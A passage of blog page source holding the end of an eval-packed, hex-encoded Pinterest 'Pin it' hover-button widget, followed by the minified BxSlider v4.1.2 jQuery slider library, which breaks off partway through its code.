x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type="text/javascript">//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * https://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - https://stevenwanderski.com - https://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - https://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function()